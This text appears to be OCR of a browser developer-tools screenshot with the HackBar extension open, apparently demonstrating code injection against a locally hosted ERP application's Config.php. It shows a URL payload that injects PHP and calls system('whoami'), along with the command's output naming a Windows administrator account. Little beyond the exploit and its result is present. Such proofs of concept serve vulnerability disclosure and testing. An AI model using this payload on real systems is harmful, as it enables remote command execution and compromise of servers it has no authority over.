 win-4jbgfvc2enl\administrator
Elements Console Sources HackBar Network Application Performance Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://127.0.0.1/ERP/Config/Config.php?333=function _mkdir($dir,$mode=0777){};system('whoami');